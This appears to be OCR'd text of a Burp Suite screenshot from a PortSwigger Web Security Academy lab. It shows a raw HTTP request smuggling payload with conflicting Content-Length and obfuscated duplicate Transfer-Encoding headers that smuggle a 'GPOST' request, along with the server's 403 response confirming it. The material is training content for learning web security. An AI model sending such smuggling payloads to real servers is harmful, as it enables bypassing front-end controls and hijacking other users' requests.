 Send Cancel < ▼ > ▼ Target: http
click and uncheck content-Length
Request
Pretty Raw Hex Hackvertor \n
1 Post / HTTP/1.1
2 Host: 0a5b002e03412337873679e2002900db.web-security-academy.net
3 Cookie: session=YRPZsooXRLjEIOnBZOL8xkFdM6fGpCvf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 4
21 Transfer-Encoding: chunked
22 Transfer-Encoding: xchunked
23
24 9d
25 GPOST / HTTP/1.1
26 Host: 0a5b002e03412337873679e2002900db.web-security-academy.net
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 15
29
30 x=1
31 0
32
33
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"